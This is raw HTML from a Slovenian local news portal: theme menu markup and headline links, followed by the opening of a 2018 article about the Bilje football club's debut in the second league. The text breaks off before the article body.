block_td_uid_6_696d5fca141f2.post_count = "5";
block_td_uid_6_696d5fca141f2.found_posts = "35";
block_td_uid_6_696d5fca141f2.header_color = "";
block_td_uid_6_696d5fca141f2.ajax_pagination_infinite_stop = "";
block_td_uid_6_696d5fca141f2.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_6_696d5fca141f2);
</script><div id=td_uid_6_696d5fca141f2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png 218w, https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto">&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-713x486.jpg 713w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori">Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi">Desetici parakolesarja Aneja Dopliharja v Kanadi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco">Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo">Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696d5fca141f2" data-td_block_id="td_uid_6_696d5fca141f2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696d5fca141f2" data-td_block_id="td_uid_6_696d5fca141f2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696d5fca14e2d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696d5fca14e2d" ><script>var block_td_uid_7_696d5fca14e2d = new tdBlock();
block_td_uid_7_696d5fca14e2d.id = "td_uid_7_696d5fca14e2d";
block_td_uid_7_696d5fca14e2d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1520","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696d5fca14e2d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696d5fca14e2d_rand","tdc_css_class_style":"td_uid_7_696d5fca14e2d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696d5fca14e2d.td_column_number = "3";
block_td_uid_7_696d5fca14e2d.block_type = "td_block_mega_menu";
block_td_uid_7_696d5fca14e2d.post_count = "5";
block_td_uid_7_696d5fca14e2d.found_posts = "1265";
block_td_uid_7_696d5fca14e2d.header_color = "";
block_td_uid_7_696d5fca14e2d.ajax_pagination_infinite_stop = "";
block_td_uid_7_696d5fca14e2d.max_num_pages = "253";
tdBlocksArray.push(block_td_uid_7_696d5fca14e2d);
</script><div id=td_uid_7_696d5fca14e2d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo">Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila">Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/grozljiv-prizor-na-tolminskem-osebno-vozilo-zapeljalo-v-reko-soco/" rel="bookmark" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/grozljiv-prizor-na-tolminskem-osebno-vozilo-zapeljalo-v-reko-soco/" rel="bookmark" title="GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo">GROZLJIV PRIZOR na Tolminskem: Osebno vozilo zapeljalo v reko Sočo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/brez-hrupa-brez-sledi-iz-delavnice-izginila-motorna-zaga/" rel="bookmark" title="Brez hrupa, brez sledi: iz delavnice izginila motorna žaga"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Brez hrupa, brez sledi: iz delavnice izginila motorna žaga"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/brez-hrupa-brez-sledi-iz-delavnice-izginila-motorna-zaga/" rel="bookmark" title="Brez hrupa, brez sledi: iz delavnice izginila motorna žaga">Brez hrupa, brez sledi: iz delavnice izginila motorna žaga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696d5fca14e2d" data-td_block_id="td_uid_7_696d5fca14e2d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696d5fca14e2d" data-td_block_id="td_uid_7_696d5fca14e2d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696d5fca15b55_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696d5fca15b55" ><script>var block_td_uid_8_696d5fca15b55 = new tdBlock();
block_td_uid_8_696d5fca15b55.id = "td_uid_8_696d5fca15b55";
block_td_uid_8_696d5fca15b55.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1521","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_696d5fca15b55_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696d5fca15b55_rand","tdc_css_class_style":"td_uid_8_696d5fca15b55_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696d5fca15b55.td_column_number = "3";
block_td_uid_8_696d5fca15b55.block_type = "td_block_mega_menu";
block_td_uid_8_696d5fca15b55.post_count = "5";
block_td_uid_8_696d5fca15b55.found_posts = "163";
block_td_uid_8_696d5fca15b55.header_color = "";
block_td_uid_8_696d5fca15b55.ajax_pagination_infinite_stop = "";
block_td_uid_8_696d5fca15b55.max_num_pages = "33";
tdBlocksArray.push(block_td_uid_8_696d5fca15b55);
</script><div id=td_uid_8_696d5fca15b55 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/04/sao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM">FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne">Edvard Kadič: Ne gre za leve ali desne, gre za nore&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Igor Omerza gost Goriških večerov"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov">Igor Omerza gost Goriških večerov</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga">Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu">Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696d5fca15b55" data-td_block_id="td_uid_8_696d5fca15b55"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696d5fca15b55" data-td_block_id="td_uid_8_696d5fca15b55"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://go-portal.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://go-portal.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Goriška 24" class="entry-crumb" href="https://go-portal.si/rubrika/goriska-24/">Goriška 24</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Biljenci prvič med drugoligaši: KRST V DOLINCI</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4209" class="post-4209 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-goriska-24 tag-brda tag-domen-bersnjak tag-druga-slovenska-liga tag-nogomet tag-prvenstvo tag-sandi-valentincic tag-vitanest-bilje" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Biljenci prvič med drugoligaši: KRST V DOLINCI</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-04T14:24:36+00:00" >4. avgusta, 2018</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgo-portal.si%2Fbiljenci-prvic-med-drugoligasi-krst-v-dolinci%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Biljenci+prvi%C4%8D+med+drugoliga%C5%A1i%3A+KRST+V+DOLINCI&url=https%3A%2F%2Fgo-portal.si%2Fbiljenci-prvic-med-drugoligasi-krst-v-dolinci%2F&via=GoPortalSi"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://go-portal.si/biljenci-prvic-med-drugoligasi-krst-v-dolinci/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://go-portal.si/biljenci-prvic-med-drugoligasi-krst-v-dolinci/&amp;media=https://go-portal.si/wp-content/uploads/2018/08/ND-Bilje2.jpg&description=Biljenci+prvi%C4%8D+med+drugoliga%C5%A1i%3A+KRST+V+DOLINCI" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Biljenci+prvi%C4%8D+med+drugoliga%C5%A1i%3A+KRST+V+DOLINCI%20-%20https%3A%2F%2Fgo-portal.si%2Fbiljenci-prvic-med-drugoligasi-krst-v-dolinci%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://go-portal.si/wp-content/uploads/2018/08/ND-Bilje2.jpg" data-caption="Foto: FB ND Bilje"><img width="696" height="462" class="entry-thumb td-modal-image" src="https://go-portal.si/wp-content/uploads/2018/08/ND-Bilje2-696x462.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/08/ND-Bilje2-696x462.jpg 696w, https://go-portal.si/wp-content/uploads/2018/08/ND-Bilje2-300x199.jpg 300w, https://go-portal.si/wp-content/uploads/2018/08/ND-Bilje2-768x510.jpg 768w, https://go-portal.si/wp-content/uploads/2018/08/ND-Bilje2-1024x680.jpg 1024w, https://go-portal.si/wp-content/uploads/2018/08/ND-Bilje2-1068x709.jpg 1068w, https://go-portal.si/wp-content/uploads/2018/08/ND-Bilje2-633x420.jpg 633w, https://go-portal.si/wp-content/uploads/2018/08/ND-Bilje2.jpg 900w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="ND Bilje"/></a><figcaption class="wp-caption-text">Foto: FB ND Bilje</figcaption></figure></div>
        <div id="fb-root"></div>
